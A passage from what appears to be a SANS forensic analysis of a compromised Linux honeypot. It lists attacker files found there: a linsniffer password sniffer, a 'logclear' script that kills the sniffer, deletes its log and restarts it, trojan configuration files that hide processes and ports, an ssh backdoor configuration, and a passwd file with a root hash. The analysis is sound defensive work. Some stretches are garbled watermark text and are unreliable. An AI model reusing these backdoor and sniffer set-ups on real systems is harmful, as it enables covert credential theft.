

Autopsy is started in the following manner: -

 $\overline{a}$ <sup>10</sup>SANS Track 8.3 Handout. Page 1-46 - System Forensics, Investigation and Response.



The entry highlighted in yellow is simply copied into the browser address bar and then the Autopsy interface appears as shown below: -



Now back to where we left off, I want to look deeper at the sniffer log file that *chkrootkit* discovered in */dev/ida/.inet/.* Using the 'file browsing' menu I ensure that I am looking at the correct image (in this case I want to look at

/dev/ so I require hdb8\_image.img) and then simply navigate through to the file *tcp.log*. The information window in the bottom of Autopsy reveals the contents of the file.

192.XXX.XXX.XXX => market -inc [21] ---- [Timed Out]  $192.XXX.XXX.XX$  => market -inc [21] ----- [Timed Out] 192.XXX.XXX.XXX => market -inc [21]

This does indeed look like the contents of a sniffer log but the only details that are what looks to be the systems administrators ftp connections from the firewall. What is more interesting is the other files that are in the directory alongside 'tcp.log', particuarly 'linsniffer' and another file named 'logclear'. Linsniffer, created by Mike Edulla, is a well-known UNIX sniffer that sniffs network traffic attempting to steal usernames and passwords. Linsniffer's output gets sent to a file called tcp.log (sound familiar?).  $11$  Using Autopsy to look at the 'logclear' turns up the following:-

killall -9 linsniffer rm -rf tcp.log

touch tcp.log

./linsniffer > tcp.log &

So I now know that 'logclear' kills linsniffer, deletes the logfile 'tcp.log' and then restarts linsniffer again. Lets examine the rest of the directory:- [root@localhost .inet]# ls -l





 I continued using Autospy, browsing to each of the files in turn and then using http://google.com to search for details on the files. Each file was exported to our evidence directory with an accompanying Autopsy generated strings report. Md5sums were compared with binaries downloaded from the internet before a conlusion was made as to the purpose of each file. The following were discovered about each file: -

l

<sup>&</sup>lt;sup>11</sup>More information on Linsniffer is at :

http://mandrake.petra.ac.id:8888/info/max/BkPg155x97.htm#BIN268

- Key final state = AF19 FA27 2F94 998D FDB5 DE3D F8B5 0780 FB5 DE3D F8B5 0780 FB5 DE3D F8B5 0780 FB5 0780 FB5 0<br>Deadling the after the state of the state of the state of the state of the state of the state of the state of • **linsniffer** :unix sniffer utility, writes output to tcp.log
	- **logclear** :stops linsnifffer, deletes tcp.log, touches tcp.log, restarts linsniffer
	- **s** :ssh server systemwide configuration file. Configured to run on port 6996 and to allow hosts from  $210.*.*.*$ .
	- **sense** :perl script to parse tcp.log
	- **s12** :Syn Flood utility.
	- **ssh\_host\_key** :ssh host key
	- **ssh\_random\_seed** :seed for generating a random key for ssh
	- *tcp.log* : linsniffer log file (empty in this case)
	- *x* :IP spoofer
	- **fstab** :ssh daemon

I have found some of the tools that our hacker placed onto the system but it is time to examine some of the other suspicious files that we found earlier.

• ./usr/bin/hdparm :shell script to start sshd (fstab in /dev/ida/.inet/) & linsniffer





When was this file last run?:-

[root@localhost bin]# find ./ -name hdparm -printf "%t %a %c %f \n"

Tue Apr 22 15:49:19 2003 Tue Apr 22 15:49:19 2003 Tue Apr 22 15:49:19 2003 hdparm

• *./dev/ptyq* :configuration file for trojaned *netstat* hiding port 5965

I should have been able to see this if I'd I been given the 'live' data from the systems administrator. It looks like the hacker may have misconfigured this file due to the top two lines not looking like a normal trojan configuration file.

3 59659 >>/dev/ptyq echo 3 59659 3 5965

3 5965

• *./dev/dsx* :configuration file for the trojaned *ps. ps w*ill not display these processes effectively hiding them from the systems administrator.



• ./var/spool/mqueue/dfPAA08946 :

This appears to be an e-mail message from the honeypot being sent back to the hacker containing the honeypot system details and running processes. This is the same sort of e-mail that many worms send after their succesful propagation. We have seen the keyword 'adore' earlier in the list of files modified in the last 33 days, a quick 'google' reveals the existance of a worm named 'adore worm'<sup>12</sup>, which sends out a e-mail very similar to **dfPAA08946** I will keep this in mind and continue with the analysis.



 $\overline{a}$ <sup>12</sup>www.sans.org/y2k/adore.htm

TY FROM<br>
THE RO 160.x.x.xxx.xxx 3x46pm 1.00s 0.01s o.01s sh ./install<br> **CANS INSTITUTE COMMAND**<br>
S. 0.04 init [5]<br>
S. 0.04 init [5]<br>
S. 0.04 init [5]<br>
S. 0.04 init [5]<br>
S. 0.00 (kiswapd)<br>
S. 0.00 (kiswapd)<br>
S. 000 (kiswapd none on /proc type ext2 (rw)<br>none on /proc type proc (rw) /dev/hda8 on / type ext2 (rw) /dev/hda1 on /boot type ext2 (rw) /dev/hda6 on /home type ext2 (rw) /dev/hda5 on /usr type ext2 (rw) /dev/hda7 on /var type ext2 (rw) none on /dev/pts type devpts (rw,mode=0622) ------------------------------------------------------------------------------- ------------------------------------------------------------------------------- ------------------------------------------------------------------------------- 3:49pm up 5 days, 6:35, 1 user, load average: 0.00 , 0.00, 0.00 USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT boom pts/0 160.x.x.x.xxx.xxx 3:46pm 1.00s 0.10s 0.01s sh ./install ------------------------------------------------------------------------------- ------------------------------------------------------------------------------- ------------------------------------------------------------------------------- PID TTY STAT TIME COMMAND 1 ? S 0:04 init [5] 2 ? SW 0:00 (kflushd)<br>3 ? SW 0:00 (kpiod) 3 ? SW 0:00 (kpiod) 4 ? SW 0:00 (kswapd) 5 ? SW< 0:00 (mdrecoveryd) 108 ? S 0:00 /usr/sbin/apmd -p 10 -w 5 -W 304 ? S 0:00 syslogd -m 0 315 ? S 0:00 klogd 343 ? S 0:00 crond 375 ? S 0:00 named 417 ? S 0:00 rpc.rquotad 428 ? S 0:00 rpc.mountd 443 ? SW 0:00 (nfsd) 444 ? SW 0:00 (nfsd) 445 ? SW 0:00 (nfsd) 446 ? SW 0:00 (nfsd) 447 ? SW 0:00 (nfsd) 448 ? SW 0:00 (nfsd) 449 ? SW 0:00 (nfsd) 450 ? SW 0:00 (nfsd) 451 ? SW 0:00 (lockd) 452 ? SW 0:00 (rpciod) 487 ? S 0:00 sendmail: accepting connections on port 25 502 ? S 0:00 gpm -t ps/2 628 2 S 0:00 /sbin/mingetty tty2 629 3 S 0:00 /sbin/mingetty tty3 630 4 S 0:00 /sbin/mingetty tty4 631 5 S 0:00 /sbin/mingetty tty5 632 6 S 0:00 /sbin/mingetty tty6 633 ? S 0:00 /etc/X11/prefdm -nodaemon 635 ? S 0:00 update (bdflush) 637 ? S 0:00 /usr/X11R6/bin/X -auth /usr/X11R6/lib/X11/xdm/authdir/authf 638 ? S 0:00 -:0 702 ? S 0:00 httpd 724 1 S 0:00 /sbin/mingetty tty1 8860 ? S 0:00 in.telnetd 8861 ? S 0:00 login -- boom 8873 ? S 0:00 su cgi 8875 ? S 0:00 bash 8882 ? S 0:00 sh ./instal l 8933 ? R 0:00 ps ax 257 ? S 0:00 portmap



**Exhain to:**<br>
Ele /dev/ida/.inet/pid<br>
les /dev/ida/.inet/pid<br>
Hots 200.\*.\*<br>
Sk 022<br>
Sk 022<br>
Sk 022<br>
Sk 022<br>
Element yes<br>
Sk 022<br>
Element yes<br>
Sk 022<br>
Element interaction of the passwd file<br>
Inc.<br>
The passwd file<br>
Institute | ATTDISplayOffset TO<br>| EascistLogging no X11DisplayOffset 10 FascistLogging no PrintMotd yes KeepAlive yes SyslogFacility DAEMON RhostsAuthentication no RhostsRSAAuthentication yes RSAAuthentication yes PasswordAuthentication yes PermitEmptyPasswords yes UseLogin no # CheckMail no #PidFile /dev/ida/.inet/pid AllowHosts 210.\*.\*.\* # DenyHosts lowsecurity.their s.com \*.evil.org evil.org # Umask 022 # SilentDeny yes ------------------------------------------------------------------------------- ------------------------------------------------------------------------------- ------------------------------------------------------------------------------- This is the passwd file root:ZNFpoz16niFIc:0:0:root:/root:/bin/bash bin:\*:1:1:bin:/bin: daemon:\*:2:2:daemon:/sbin: adm:\*:3:4:adm:/var/adm: lp:\*:4:7:lp:/var/spool/lpd: sync:\*:5:0:sync:/sbin:/bin/sync shutdown:\*:6:0:shutdown:/sbin:/sbin/shutdown 